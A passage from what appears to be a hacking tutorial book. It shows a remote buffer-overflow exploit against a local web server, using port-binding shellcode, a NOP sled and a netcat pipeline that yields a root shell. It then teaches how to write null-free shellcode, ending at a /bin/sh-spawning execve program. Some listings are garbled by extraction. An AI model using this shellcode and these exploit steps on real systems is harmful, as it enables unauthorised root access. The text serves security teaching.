43 52 66 68 7a 69 66 53 89 e1 6a 10 51 56 89 e1 |
CRfhzifS..j.QV..
cd 80 b0 66 43 43 53 56 89 e1 cd 80 b0 66 43 52 |
...fCCSV....fCR
52 56 89 e1 cd 80 93 6a 02 59 b0 3f cd 80 49 79 l
RV....j.Y.?..Iv
f9 b0 0b 52 68 2f 2f 73 68 68 2f 62 69 6e 89 e3 |
...Rh//shh/bin..
52 89 e2 53 89 e1 cd 80 90 90 90 90 90 90 90 90 l
R..S..........
. . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . .
90 90 90 90 90 90 90 90 90 90 90 88 f6 ff bf |
. . . . . . . . . . . . . . . .
0d 0a
reader@hacking:~/booksrc $ nc -vv 127.0.0.1 31337
localhost [127.0.0.1] 31337 (?) open
```

```
whoami
root
ls -l /etc/passwd
-rw-r--r-- 1 root root 1545 Sep 9 16:24 /etc/passwd
```

Even though the remote shell doesn't display a prompt, it still accepts commands and returns the output over the network.

A program like netcat can be used for many other things. It's designed to work like a console program, allowing standard input and output to be piped and redirected. Using netcat and the port-binding shellcode in a file, the same exploit can be carried out on the command line.

```
reader@hacking:~/booksrc $ wc -c portbinding shellcode
92 portbinding shellcode
reader@hacking:~/booksrc $ echo $((540+4 - 300 - 92))
reader@hacking:~/booksrc $ echo $((152 / 4))
reader@hacking:~/booksrc $ (perl -e 'print "\x90"x300';
> cat portbinding_shellcode
> perl -e 'print "\x88\xf6\xff\xbf"x38 . \r\n"')
uuuuuuuuuuuuuuuuuuuuuuuuuu jfX<sub>u</sub>1<sub>u</sub>CRj j
RfhzifS<sub>uu</sub>j QV<sub>uu</sub> ufCCSV<sub>uu</sub> ufCRRV<sub>uu</sub> uj Yu? Iy<sub>uu</sub>
Rh//shh/bin__R_S__ _____
reader@hacking:~/booksrc $ (perl -e 'print "\x90"x300';
cat portbinding shellcode;
perl -e 'print "\x88\xf6\xff\xbf"x38 . "\r\n"') | nc -v -
w1 127.0.0.1 80
```

localhost [127.0.0.1] 80 (www) open
reader@hacking:~/booksrc \$ nc -v 127.0.0.1 31337
localhost [127.0.0.1] 31337 (?) open
whoami
root

In the output above, first the length of the port-binding shellcode is shown to be 92 bytes. The return address is found 540 bytes from the start of the buffer, so with a 300-byte NOP sled and 92 bytes of shellcode, there are 152 bytes to the return address overwrite. This means that if the target return address is repeated 38 times at the end of the buffer, the last one should do the overwrite. Finally, the buffer is terminated with '\r\n'. The commands that build the buffer are grouped with parentheses to pipe the buffer into netcat. netcat connects to the tinyweb program and sends the buffer. After the shellcode runs, netcat needs to be broken out of by pressing CTRL-C, since the original socket connection is still open. Then, netcat is used again to connect to the shell bound on port 31337.

# Chapter 0x500. SHELLCODE

So far, the shellcode used in our exploits has been just a string of copied and pasted bytes. We have seen standard shell-spawning shellcode for local exploits and port-binding shellcode for remote ones. Shellcode is also sometimes referred to as an exploit payload, since these self-contained programs do the real work once a program has been hacked. Shellcode usually spawns a shell, as that is an elegant way to hand off control; but it can do anything a program can do.

Unfortunately, for many hackers the shellcode story stops at copying and pasting bytes. These hackers are just scratching the surface of what's possible. Custom shellcode gives you absolute control over the exploited program. Perhaps you want your shellcode to add an admin account to /etc/passwd or to automatically remove lines from log files. Once you know how to write your own shellcode, your exploits are limited only by your imagination. In addition, writing shellcode develops assembly language skills and employs a number of hacking techniques worth knowing.

# Assembly vs. C

The shellcode bytes are actually architecture-specific machine instructions, so shellcode is written using the assembly language. Writing a program in assembly is different than writing it in C, but many of the principles are similar. The operating system manages things like input, output, process control, file access, and network communication in the kernel. Compiled C programs ultimately perform these tasks by making system calls to

the kernel. Different operating systems have different sets of system calls.

In C, standard libraries are used for convenience and portability. A C program that uses printf() to output a string can be compiled for many different systems, since the library knows the appropriate system calls for various architectures. A C program compiled on an x86 processor will produce x86 assembly language.

By definition, assembly language is already specific to a certain processor architecture, so portability is impossible. There are no standard libraries; instead, kernel system calls have to be made directly. To begin our comparison, let's write a simple C program, then rewrite it in x86 assembly.

## Assembly vs. C

#### helloworld.c

```
#include <stdio.h>
int main() {
   printf("Hello, world!\n");
   return 0;
}
```

When the compiled program is run, execution flows through the standard I/O library, eventually making a system call to write the string *Hello*, *world!* to the screen. The strace program is used to trace a program's system calls. Used on the compiled helloworld program, it shows every system call that program makes.

```
reader@hacking:~/booksrc $ gcc helloworld.c reader@hacking:~/booksrc $ strace ./a.out execve("./a.out", ["./a.out"], [/* 27 vars */]) = 0 brk(0) = 0 \times 804a000 access("/etc/ld.so.nohwcap", F_OK) = -1 ENOENT (No
```

```
such file or directory)
mmap2(NULL, 8192, PROT READ|PROT WRITE,
MAP PRIVATE | MAP ANONYMOUS, -1, 0) = 0 \times b7ef6000
access("/etc/ld.so.preload", R OK) = -1 ENOENT (No
such file or directory)
open("/etc/ld.so.cache", 0 RDONLY) = 3
fstat64(3, {st mode=S IFRE\overline{G}|0644, st size=61323, ...}) = 0
mmap2(NULL, 61\overline{3}23, PROT READ, MAP PRIVATE, 3, 0) =
0xb7ee7000
close(3)
access("/etc/ld.so.nohwcap", F OK) = -1 ENOENT (No
such file or directory)
open("/lib/tls/i686/cmov/libc.so.6", 0 RDONLY) = 3
read(3,
"\177ELF\1\1\1\0\0\0\0\0\0\0\0\0\3\0\3\0\1\0\0\0\20Z\1\000
".... 512) = 512
fstat64(3, {st mode=S IFREG|0755, st size=1248904, ...}) =
mmap2(NULL, 1258876, PROT READ|PROT EXEC,
MAP PRIVATE | MAP DENYWRITE, 3, 0) = 0 \times b7 db3000
mmap2(0xb7ee0000, 16384, PROT READ|PROT WRITE,
MAP PRIVATE | MAP FIXED | MAP DENYWRITE, 3,
 0x12c) =
0xb7ee0000
mmap2(0xb7ee4000, 9596, PROT READ|PROT WRITE,
MAP PRIVATE | MAP FIXED | MAP ANONYMOUS, -1, 0) =
0xb7ee4000
                                           = 0
close(3)
mmap2(NULL, 4096, PROT READ|PROT WRITE,
MAP PRIVATE | MAP ANONYMOUS, -1, 0) = 0 \times b7 db 2000
set thread area({entry number:-1 -> 6,
base addr:0xb7db26b0, \overline{l}imit:1048575, seg 32bit:1,
contents:0, read exec only:0, limit in pages:1,
seg not present:0, useable:1}) = 0
mprotect(0xb7ee0000, 8192, PROT READ)
                                           = 0
munmap(0xb7ee7000, 61323)
fstat64(1, {st mode=S IFCHR|0620, st rdev=makedev(136, 2),
\ldots ) = 0
mmap2(NULL, 4096, PROT READ|PROT WRITE,
MAP PRIVATE | MAP ANONYMOUS, -1, 0) = 0 \times b7ef5000
write(1, "Hello, world!\n", 13Hello, world!
    = 13
)
                                           = ?
exit group(0)
```

```
Process 11528 detached
reader@hacking:~/booksrc $
```

As you can see, the compiled program does more than just print a string. The system calls at the start are setting up the environment and memory for the program, but the important part is the write() syscall shown in bold. This is what actually outputs the string.

The Unix manual pages (accessed with the man command) are separated into sections. Section 2 contains the manual pages for system calls, so man 2 write will describe the use of the write() system call:

# Man Page for the write() System Call

```
WRITE(2)
                           Linux Programmer's Manual
WRITE(2)
NAME
       write - write to a file descriptor
SYNOPSIS
       #include <unistd.h>
       ssize t write(int fd, const void *buf, size t
count):
DESCRIPTION
       write() writes up to count bytes to the file
referenced by the file
       descriptor fd from the buffer starting at buf.
POSIX requires that a
       read() which can be proved to occur after a write()
returns the new
       data. Note that not all file systems are POSIX
conforming.
```

The strace output also shows the arguments for the syscall. The bufand count arguments are a pointer to our string and its length. The fd argument of 1 is a special standard file descriptor. File descriptors are used for almost

everything in Unix: input, output, file access, network sockets, and so on. A file descriptor is similar to a number given out at a coat check. Opening a file descriptor is like checking in your coat, since you are given a number that can later be used to reference your coat. The first three file descriptor numbers (0, 1, and 2) are automatically used for standard input, output, and error. These values are standard and have been defined in several places, such as the /usr/include/unistd.h file on the following page.

#### From /usr/include/unistd.h

```
/* Standard file descriptors. */
#define STDIN_FILENO 0 /* Standard input. */
#define STDOUT_FILENO 1 /* Standard output. */
#define STDERR FILENO 2 /* Standard error output. */
```

Writing bytes to standard output's file descriptor of 1 will print the bytes; reading from standard input's file descriptor of 0 will input bytes. The standard error file descriptor of 2 is used to display the error or debugging messages that can be filtered from the standard output.

# **Linux System Calls in Assembly**

Every possible Linux system call is enumerated, so they can be referenced by numbers when making the calls in assembly. These syscalls are listed in /usr/include/asm-i386/unistd.h.

#### From /usr/include/asm-i386/unistd.h

```
#ifndef _ASM_I386_UNISTD_H_
#define _ASM_I386_UNISTD_H_
/*
 * This file contains the system call numbers.
```

|           |              |        | • |
|-----------|--------------|--------|---|
| #define   | NR_restart_s | yscall | 0 |
| #defineNR |              | _      |   |
| #define   | NR_fork      | 2      |   |
| #define   | NR_read      | 3      |   |
| #defineNR | <del>_</del> |        |   |
| #define   | NR_open      | 5      |   |
| #define   | NR_close     | 6      |   |
| #define   | NR_waitpid   | 7      |   |
| #define   | NR_creat     | 8      |   |
| #define   | NR_link      | 9      |   |
| #define   | NR_unlink    | 10     |   |
| #define   | NR_execve    | 11     |   |
| #define   | NR_chdir     | 12     |   |
| #define   | NR_time      | 13     |   |
| #define   | NR_mknod     | 14     |   |
| #define   | NR_chmod     | 15     |   |
| #define   | NR_lchown    | 16     |   |
| #define   | NR_break     | 17     |   |
| #define   | NR_oldstat   | 18     |   |
| #define   | NR_lseek     | 19     |   |
| #define   | NR_getpid    | 20     |   |
| #define   | NR_mount     | 21     |   |
| #define   | NR_umount    | 22     |   |
| #define   | NR_setuid    | 23     |   |
| #define   | NR_getuid    | 24     |   |
| #define   | NR_stime     | 25     |   |
| #define   | NR_ptrace    | 26     |   |
| #define   | NR_alarm     | 27     |   |
| #define   | NR_oldfstat  | 28     |   |
| #define   | NR_pause     | 29     |   |
| #define   | NR_utime     | 30     |   |
| #define   | NR_stty      | 31     |   |
| #define   | NR_gtty      | 32     |   |
| #define   | NR_access    | 33     |   |
| #define   | NR_nice      | 34     |   |
| #define   | NR_ftime     | 35     |   |
| #define   | NR_sync      | 36     |   |
| #define   | NR_kill      | 37     |   |
| #define   | NR_rename    | 38     |   |
| #define   | NR_mkdir     | 39     |   |
|           | _            |        |   |

. . .

For our rewrite of helloworld.c in assembly, we will make a system call to the write() function for the output and then a second system call to exit() so the process quits cleanly. This can be done in x86 assembly using just two assembly instructions: mov and int.

Assembly instructions for the x86 processor have one, two, three, or no operands. The operands to an instruction can be numerical values, memory addresses, or processor registers. The x86 processor has several 32-bit registers that can be viewed as hardware variables. The registers EAX, EBX, ECX, EDX, ESI, EDI, EBP, and ESP can all be used as operands, while the EIP register (execution pointer) cannot.

The mov instruction copies a value between its two operands. Using Intel assembly syntax, the first operand is the destination and the second is the source. The int instruction sends an interrupt signal to the kernel, defined by its single operand. With the Linux kernel, interrupt 0x80 is used to tell the kernel to make a system call. When the int 0x80 instruction is executed, the kernel will make a system call based on the first four registers. The EAX register is used to specify which system call to make, while the EBX, ECX, and EDX registers are used to hold the first, second, and third arguments to the system call. All of these registers can be set using the mov instruction.

In the following assembly code listing, the memory segments are simply declared. The string "Hello, world!" with a newline character (0x0a) is in the data segment, and the actual assembly instructions are in the text segment. This follows proper memory segmentation practices.

#### helloworld.asm

```
section .data
               ; Data segment
               "Hello, world!", 0x0a ; The string and
msq db
newline char
section .text
                  ; Text segment
global _start
                  ; Default entry point for ELF linking
start:
; SYSCALL: write(1, msg, 14)
mov eax, 4 ; Put 4 into eax, since write is syscall
#4.
                ; Put 1 into ebx, since stdout is 1.
mov ebx, 1
mov ecx, msq
                ; Put the address of the string into
ecx.
mov edx, 14
                ; Put 14 into edx, since our string is
14 bytes.
int 0x80
                 ; Call the kernel to make the system
call happen.
; SYSCALL: exit(0)
                ; Put 1 into eax, since exit is syscall
mov eax, 1
#1.
mov ebx, 0
                 ; Exit with success.
int 0x80
                 ; Do the syscall.
```

The instructions of this program are straight forward. For the write() syscall to standard output, the value of 4 is put in EAX since the write() function is system call number 4. Then, the value of 1 is put into EBX, since the first argument of write() should be the file descriptor for standard output. Next, the address of the string in the data segment is put into ECX, and the length of the string (in this case, 14 bytes) is put into EDX. After these registers are loaded, the system call interrupt is triggered, which will call the write() function.

To exit cleanly, the exit() function needs to be called with a single argument of 0. So the value of 1 is put into EAX, since exit() is system call number 1, and the value of 0 is put into EBX, since the first and only argument should be 0. Then the system call interrupt is triggered again.

To create an executable binary, this assembly code must first be assembled and then linked into an executable format. When compiling C code, the GCC compiler takes care of all of this automatically. We are going to create an executable and linking format (ELF) binary, so the global start line shows the linker where the assembly instructions begin.

The nasm assembler with the -f elf argument will assemble the helloworld.asm into an object file ready to be linked as an ELF binary. By default, this object file will be called helloworld.o. The linker program ld will produce an executable a.out binary from the assembled object.

```
reader@hacking:~/booksrc $ nasm -f elf helloworld.asm
reader@hacking:~/booksrc $ ld helloworld.o
reader@hacking:~/booksrc $ ./a.out
Hello, world!
reader@hacking:~/booksrc $
```

This tiny program works, but it's not shellcode, since it isn't self-contained and must be linked.

# The Path to Shellcode

Shellcode is literally injected into a running program, where it takes over like a biological virus inside a cell. Since shellcode isn't really an executable program, we don't have the luxury of declaring the layout of data in memory or even using other memory segments. Our instructions must be self-contained and ready to take over control of the processor regardless of its current state. This is commonly referred to as position-independent code.

In shellcode, the bytes for the string "Hello, world!" must be mixed together with the bytes for the assembly instructions, since there aren't definable or predictable memory segments. This is fine as long as EIP doesn't try to interpret the string as instructions. However, to access the string as data we need a pointer to it. When the shellcode gets executed, it could be anywhere in memory. The string's absolute memory address needs to be calculated relative to EIP. Since EIP cannot be accessed from assembly instructions, however, we need to use some sort of trick.

# **Assembly Instructions Using the Stack**

The stack is so integral to the *x*86 architecture that there are special instructions for its operations.

| Instruction                        | Description                                                      |
|------------------------------------|------------------------------------------------------------------|
| push <source/>                     | Push the source operand to the stack.                            |
| pop<br><destination></destination> | Pop a value from the stack and store in the destination operand. |

| Instruction                   | Description                                                                                                    |
|-------------------------------|----------------------------------------------------------------------------------------------------|
| call<br><location></location> | Call a function, jumping the execution to the address in the location operand. This location can be relative or absolute. The address of the instruction following the call is pushed to the stack, so that execution can return later. |
| ret                           | Return from a function, popping the return address from the stack and jumping execution there.                                                                                                    |

Stack-based exploits are made possible by the call and ret instructions. When a function is called, the return address of the next instruction is pushed to the stack, beginning the stack frame. After the function is finished, the retinstruction pops the return address from the stack and jumps EIP back there. By overwriting the stored return address on the stack before the ret instruction, we can take control of a program's execution.

This architecture can be misused in another way to solve the problem of addressing the inline string data. If the string is placed directly after a call instruction, the address of the string will get pushed to the stack as the return address. Instead of calling a function, we can jump past the string to a popinstruction that will take the address off the stack and into a register. The following assembly instructions demonstrate this technique.

#### helloworld1.s

```
call mark_below ; Call below the string to instructions db "Hello, world!", 0x0a, 0x0d ; with newline and carriage return bytes.

mark_below:
; ssize_t write(int fd, const void *buf, size_t count); pop ecx ; Pop the return address (string ptr) into ecx.
```

The call instruction jumps execution down below the string. This also pushes the address of the next instruction to the stack, the next instruction in our case being the beginning of the string. The return address can immediately be popped from the stack into the appropriate register. Without using any memory segments, these raw instructions, injected into an existing process, will execute in a completely position-independent way. This means that, when these instructions are assembled, they cannot be linked into an executable.

```
reader@hacking:~/booksrc $ nasm helloworld1.s
reader@hacking:~/booksrc $ ls -l helloworld1
-rw-r--r-- 1 reader reader 50 2007-10-26 08:30 helloworld1
reader@hacking:~/booksrc $ hexdump -C helloworld1
00000000 e8 0f 00 00 00 48 65 6c 6c 6f 2c 20 77 6f 72 6c
|....Hello, worl|
00000010 64 21 0a 0d 59 b8 04 00 00 00 bb 01 00 00 00 ba
[d!..Y......
| . . . . . . . . . . . . . . . |
00000030 cd 80
| . . |
00000032
reader@hacking:~/booksrc $ ndisasm -b32 helloworld1
00000000
         E80F000000
                         call 0x14
00000005
         48
                           dec eax
         656C
00000006
                           gs insb
80000008
         6C
                           insb
         6F
00000009
                           outsd
         2C20
                           sub al,0x20
0000000A
0000000C
         776F
                           ja 0x7d
                           jc 0x7c
000000E
         726C
         64210A
00000010
                           and [fs:edx],ecx
         0D59B80400
                           or eax,0x4b859
00000013
00000018
         0000
                           add [eax],al
```

```
BB01000000
                             mov ebx,0x1
0000001A
0000001F
          BA0F000000
                             mov edx,0xf
          CD80
00000024
                             int 0x80
00000026
          B801000000
                             mov eax,0x1
          BB00000000
0000002B
                             mov ebx,0x0
00000030
          CD80
                             int 0x80
reader@hacking:~/booksrc $
```

The nasm assembler converts assembly language into machine code and a corresponding tool called ndisasm converts machine code into assembly. These tools are used above to show the relationship between the machine code bytes and the assembly instructions. The disassembly instructions marked in bold are the bytes of the "Hello, world!" string interpreted as instructions.

Now, if we can inject this shellcode into a program and redirect EIP, the program will print out *Hello, world!* Let's use the familiar exploit target of the notesearch program.

```
reader@hacking:~/booksrc $ export SHELLCODE=$(cat
helloworld1)
reader@hacking:~/booksrc $ ./getenvaddr SHELLCODE
./notesearch
SHELLCODE will be at 0xbffff9c6
reader@hacking:~/booksrc $ ./notesearch $(perl -e 'print "\xc6\xf9\xff\xbf"x40')
-----[ end of note data ]------
Segmentation fault
reader@hacking:~/booksrc $
```

Failure. Why do you think it crashed? In situations like this, GDB is your best friend. Even if you already know the reason behind this specific crash, learning how to effectively use a debugger will help you solve many other problems in the future.

## **Investigating with GDB**

Since the notesearch program runs as root, we can't debug it as a normal user. However, we also can't just attach to a running copy of it, because it exits too quickly. Another way to debug programs is with core dumps. From a root prompt, the OS can be told to dump memory when the program crashes by using the command ulimit -c unlimited. This means that dumped core files are allowed to get as big as needed. Now, when the program crashes, the memory will be dumped to disk as a core file, which can be examined using GDB.

```
reader@hacking:~/booksrc $ sudo su
root@hacking:/home/reader/booksrc # ulimit -c unlimited
root@hacking:/home/reader/booksrc # export SHELLCODE=$(cat
helloworld1)
root@hacking:/home/reader/booksrc # ./getenvaddr SHELLCODE
./notesearch
SHELLCODE will be at 0xbffff9a3
root@hacking:/home/reader/booksrc # ./notesearch $(perl -e)
'print "\xa3\xf9\
xff\xbf"x40')
-----[ end of note data ]-----
Segmentation fault (core dumped)
root@hacking:/home/reader/booksrc # ls -l ./core
-rw----- 1 root root 147456 2007-10-26 08:36 ./core
root@hacking:/home/reader/booksrc # gdb -g -c ./core
(no debugging symbols found)
Using host libthread db library
"/lib/tls/i686/cmov/libthread db.so.1".
Core was generated by './notesearch
°E¿£°E¿£°E.
Program terminated with signal 11, Segmentation fault.
   0x2c6541b7 in ?? ()
(adb) set dis intel
(qdb) x/5i 0xbffff9a3
0xbfffff9a3:
                      0x2c6541b7
               call
0xbffff9a8:
                ins
                      BYTE PTR es:[edi],[dx]
0xbffff9a9:
                       [dx],DWORD PTR ds:[esi]
               outs
0xbffff9aa:
               sub
                       al.0x20
0xbffff9ac:
                      0xbffffa1d
               ja
(qdb) i r eip
              0x2c6541b7
                                0x2c6541b7
(gdb) x/32xb 0xbffff9a3
0xbfffff9a3:
               0xe8
                       0x0f
                               0x48
                                       0x65
                                                0x6c
                                                        0x6c
       0x2c
0x6f
0xbffff9ab:
               0x20
                        0x77
                                0x6f
                                       0x72
                                                        0x64
                                                0x6c
       0x0a
0x21
0xbffff9b3:
               0x0d
                       0x59
                               0xb8
                                       0 \times 04
                                                0xbb
                                                       0 \times 01
```

```
0xba
       0x0f
0xbffff9bb:
               0xcd
                      0x80
                              0xb8
                                     0 \times 01
                                             0xbb
                                                     0xcd
0x80
       0 \times 00
(qdb) quit
root@hacking:/home/reader/booksrc # hexdump -C helloworld1
00000000 e8 0f 00 00 00 48 65 6c 6c 6f 2c 20 77 6f 72 6c
|....Hello, worl|
00000010 64 21 0a 0d 59 b8 04 00 00 00 bb 01 00 00 00 ba
Id!..Y.....
| . . . . . . . . . . . . . . . . |
00000030 cd 80
| . . |
00000032
root@hacking:/home/reader/booksrc #
```

Once GDB is loaded, the disassembly style is switched to Intel. Since we are running GDB as root, the .gdbinit file won't be used. The memory where the shellcode should be is examined. The instructions look incorrect, but it seems like the first incorrect call instruction is what caused the crash. At least, execution was redirected, but something went wrong with the shellcode bytes. Normally, strings are terminated by a null byte, but here, the shell was kind enough to remove these null bytes for us. This, however, totally destroys the meaning of the machine code. Often, shellcode will be injected into a process as a string, using functions like strcpy(). Such functions will simply terminate at the first null byte, producing incomplete and unusable shellcode in memory. In order for the shellcode to survive transit, it must be redesigned so it doesn't contain any null bytes.

## **Removing Null Bytes**

Looking at the disassembly, it is obvious that the first null bytes come from the call instruction.

```
reader@hacking:~/booksrc $ ndisasm -b32 helloworld1 00000000 E80F000000 call 0x14 00000005 48 dec eax 00000006 656C gs insb 0000008 6C insb
```

```
00000009
          6F
                             outsd
0000000A
          2C20
                             sub al,0x20
          776F
000000C
                             ia 0x7d
000000E
          726C
                             jc 0x7c
          64210A
                             and [fs:edx],ecx
00000010
00000013
          0D59B80400
                             or eax,0x4b859
00000018
          0000
                             add [eax],al
000001A
          BB01000000
                             mov ebx,0x1
000001F
          BA0F000000
                             mov edx,0xf
00000024
          CD80
                             int 0x80
          B801000000
                             mov eax,0x1
00000026
0000002B
          BB0000000
                             mov ebx,0x0
00000030
                             int 0x80
          CD80
reader@hacking:~/booksrc $
```

This instruction jumps execution forward by 19 (0x13) bytes, based on the first operand. The call instruction allows for much longer jump distances, which means that a small value like 19 will have to be padded with leading zeros resulting in null bytes.

One way around this problem takes advantage of two's complement. A small negative number will have its leading bits turned on, resulting in 0xffbytes. This means that, if we call using a negative value to move backward in execution, the machine code for that instruction won't have any null bytes. The following revision of the helloworld shellcode uses a standard implementation of this trick: Jump to the end of the shellcode to a call instruction which, in turn, will jump back to a pop instruction at the beginning of the shellcode.

#### helloworld2.s

```
BITS 32 ; Tell nasm this is 32-bit code.

jmp short one ; Jump down to a call at the end.

two:
; ssize_t write(int fd, const void *buf, size_t count);
  pop ecx ; Pop the return address (string ptr)
into ecx.
  mov eax, 4 ; Write syscall #.
```

After assembling this new shellcode, disassembly shows that the call instruction (shown in italics below) is now free of null bytes. This solves the first and most difficult null-byte problem for this shellcode, but there are still many other null bytes (shown in bold).

```
reader@hacking:~/booksrc $ nasm helloworld2.s
reader@hacking:~/booksrc $ ndisasm -b32 helloworld2
00000000
          EB1E
                              imp short 0x20
00000002
          59
                              pop ecx
          B80400000
00000003
                           mov eax,0x4
80000008
          BB01000000
                            mov ebx,0x1
000000D
          BA0F000000
                            mov edx,0xf
00000012
          CD80
                              int 0x80
00000014
         B801000000
                           mov eax,0x1
00000019
          BB00000000
                           mov ebx,0x0
0000001E
          CD80
                              int 0x80
00000020 E8DDFFFFF
                  call 0x2
00000025
          48
                              dec eax
00000026
          656C
                              gs insb
                              insb
00000028
          60
00000029
          6F
                              outsd
0000002A
          2C20
                              sub al,0x20
0000002C
          776F
                              ia 0x9d
0000002E
          726C
                              jc 0x9c
00000030
          64210A
                              and [fs:edx],ecx
00000033
                              db 0x0D
          0D
reader@hacking:~/booksrc $
```

These remaining null bytes can be eliminated with an understanding of register widths and addressing. Notice that the first jmp instruction is actually jmp short. This means

execution can only jump a maximum of approximately 128 bytes in either direction. The normal jmp instruction, as well as the call instruction (which has no short version), allows for much longer jumps. The difference between assembled machine code for the two jump varieties is shown below:

EB 1E jmp short 0x20

versus

E9 1E 00 00 00 jmp 0x23

The EAX, EBX, ECX, EDX, ESI, EDI, EBP, and ESP registers are 32 bits in width. The *E* stands for *extended*, because these were originally 16-bit registers called AX, BX, CX, DX, SI, DI, BP, and SP. These original 16-bit versions of the registers can still be used for accessing the first 16 bits of each corresponding 32-bit register. Furthermore, the individual bytes of the AX, BX, CX, and DX registers can be accessed as 8-bit registers called AL, AH, BL, BH, CL, CH, DL, and DH, where *L* stands for *low byte* and *H* for *high byte*. Naturally, assembly instructions using the smaller registers only need to specify operands up to the register's bit width. The three variations of a mov instruction are shown below.

| Ma | chi | ne d | Ass | embly |     |         |
|----|-----|------|-----|-------|-----|---------|
| В8 | 04  | 00   | 00  | 00    | mov | eax,0x4 |
| 66 | В8  | 04   | 00  |       | mov | ax,0x4  |
| В0 | 04  |      |     |       | mov | al,0x4  |

Using the AL, BL, CL, or DL register will put the correct least significant byte into the corresponding extended register without creating any null bytes in the machine code. However, the top three bytes of the register could still contain anything. This is especially true for shellcode, since it will be taking over another process. If we want the 32-bit register

values to be correct, we need to zero out the entire register before the mov instructions—but this, again, must be done without using null bytes. Here are some more simple assembly instructions for your arsenal. These first two are small instructions that increment and decrement their operand by one.

| Instruction           | Description                                            |
|-----------------------|--------------------------------------------------------|
| inc <target></target> | Increment the target operand by adding 1 to it.        |
| dec <target></target> | Decrement the target operand by subtracting 1 from it. |

The next few instructions, like the mov instruction, have two operands. They all do simple arithmetic and bitwise logical operations between the two operands, storing the result in the first operand.

| Instruction                         | Description                                                                                                    |  |  |
|-------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| add<br><dest>,<br/><source/></dest> | Add the source operand to the destination operand, storing the result in the destination.                                |  |  |
| sub<br><dest>,<br/><source/></dest> | Subtract the source operand from the destination operand, storing the result in the destination.                         |  |  |
| or<br><dest>,<br/><source/></dest>  | Perform a bitwise or logic operation, comparing each bit of one operand with the corresponding bit of the other operand. |  |  |

| Instruction                         | Description                                                                                                    |
|-------------------------------------|----------------------------------------------------------------------------------------------------|
| and<br><dest>,<br/><source/></dest> | Perform a bitwise and logic operation, comparing each bit of one operand with the corresponding bit of the other operand.                                                                        |
| xor<br><dest>,<br/><source/></dest> | Perform a bitwise exclusive or $(xor)$ logical operation, comparing each bit of one operand with the corresponding bit of the other operand. $ \begin{array}{cccccccccccccccccccccccccccccccccc$ |

One method is to move an arbitrary 32-bit number into the register and then subtract that value from the register using the mov and sub instructions:

| B8 | 44 | 33 | 22 | 11 | mov eax,0x11223344 | 1 |
|----|----|----|----|----|--------------------|---|
| 2D | 44 | 33 | 22 | 11 | sub eax,0x11223344 | 1 |

While this technique works, it takes 10 bytes to zero out a single register, making the assembled shellcode larger than necessary. Can you think of a way to optimize this technique? The DWORD value specified in each instruction comprises 80 percent of the code. Subtracting any value from itself also produces 0 and doesn't require any static data. This can be done with a single two-byte instruction:

Using the sub instruction will work fine when zeroing registers at the beginning of shellcode. This instruction will modify processor flags, which are used for branching, however. For that reason, there is a preferred two-byte instruction that is used to zero registers in most shellcode. The xor instruction performs an ex clusive or operation on the bits in a register. Since 1 xor ed with 1 results in a 0, and 0 xored with 0 results in a 0, any value xor ed with itself will result in 0. This is the same result as with any value subtracted from itself, but the xor instruction doesn't modify processor flags, so it's considered to be a cleaner method.

31 CO xor eax,eax

You can safely use the sub instruction to zero registers (if done at the beginning of the shellcode), but the xor instruction is most commonly used in shellcode in the wild. This next revision of the shellcode makes use of the smaller registers and the xor instruction to avoid null bytes. The inc and decinstructions have also been used when possible to make for even smaller shellcode.

### helloworld3.s

```
BITS 32
                       Tell nasm this is 32-bit code.
imp short one
                       Jump down to a call at the end.
two:
; ssize t write(int fd, const void *buf, size t count);
                    ; Pop the return address (string ptr)
 pop ecx
into ecx.
                    : Zero out full 32 bits of eax
 xor eax, eax
register.
 mov al, 4
                    ; Write syscall #4 to the low byte of
eax.
                    ; Zero out ebx.
 xor ebx, ebx
                    ; Increment ebx to 1, STDOUT file
  inc ebx
descriptor.
```

After assembling this shellcode, hexdump and grep are used to quickly check it for null bytes.

```
reader@hacking:~/booksrc $ nasm helloworld3.s
reader@hacking:~/booksrc $ hexdump -C helloworld3 | grep --
color=auto 00
00000000 eb 13 59 31 c0 b0 04 31 db 43 31 d2 b2 0f cd 80
|..Y1...1.C1....|
00000010 b0 01 4b cd 80 e8 e8 ff ff ff 48 65 6c 6c 6f 2c
|..K.....Hello,|
00000020 20 77 6f 72 6c 64 21 0a 0d
| world!..|
00000029
reader@hacking:~/booksrc $
```

Now this shellcode is usable, as it doesn't contain any null bytes. When used with an exploit, the notesearch program is coerced into greeting the world like a newbie.

```
reader@hacking:~/booksrc $ export SHELLCODE=$(cat
helloworld3)
reader@hacking:~/booksrc $ ./getenvaddr SHELLCODE
./notesearch
SHELLCODE will be at 0xbffff9bc
reader@hacking:~/booksrc $ ./notesearch $(perl -e 'print
"\xbc\xf9\xff\xbf"x40')
[DEBUG] found a 33 byte note for user id 999
-----[ end of note data ]-----
Hello, world!
reader@hacking :~/booksrc $
```

# **Shell-Spawning Shellcode**

Now that you've learned how to make system calls and avoid null bytes, all sorts of shellcodes can be constructed. To spawn a shell, we just need to make a system call to execute the /bin/sh shell program. System call number 11, execve(), is similar to the C execute() function that we used in the previous chapters.

```
EXECVE(2)
                           Linux Programmer's Manual
EXECVE(2)
NAME
       execve - execute program
SYNOPSIS
       #include <unistd.h>
       int execve(const char *filename, char *const
argv[],
                  char *const envp[]);
DESCRIPTION
       execve() executes the program pointed to by
filename. Filename must be
       either a binary executable, or a script starting
with a line of the
       form "#! interpreter [arg]". In the latter case,
the interpreter must
       be a valid pathname for an executable which is not
itself a script,
      which will be invoked as interpreter [arg]
filename.
       argv is an array of argument strings passed to the
new program. envp
       is an array of strings, conventionally of the form
key=value, which are
       passed as environment to the new program. Both argv
and envp must be
       terminated by a null pointer. The argument vector
```

The first argument of the filename should be a pointer to the string "/bin/sh", since this is what we want to execute. The environment array— the third argument—can be empty, but it still need to be terminated with a 32-bit null pointer. The argument array—the second argument—must be nullterminated, too; it must also contain the string pointer (since the zeroth argument is the name of the running program). Done in C, a program making this call would look like this:

# **Shell-Spawning Shellcode**

# exec\_shell.c

```
#include <unistd.h>
int main() {
  char filename[] = "/bin/sh\x00";
  char **argv, **envp; // Arrays that contain char
pointers

argv[0] = filename; // The only argument is filename.
  argv[1] = 0; // Null terminate the argument array.
  envp[0] = 0; // Null terminate the environment array.
  execve(filename, argv, envp);
}
```

